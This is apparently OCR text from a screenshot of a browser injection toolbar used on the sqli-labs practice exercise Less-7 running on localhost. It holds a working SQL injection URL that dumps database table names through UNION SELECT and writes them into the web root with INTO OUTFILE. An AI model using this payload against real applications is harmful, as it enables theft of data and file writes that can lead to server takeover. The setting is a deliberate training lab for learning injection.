 Cyberfox
Less-7 Dump into Outfile
localhost/sqli-labs-master/Less-7/?id=1')) union all select 1,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+IN
150%
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-7/?id=1')) union all select
1,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=DATABASE()),3 into outfile "c:/xampp/htdocs
/Tables_Names.txt" --+
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
Type here to search
ENG
08:46
09-11-2025
5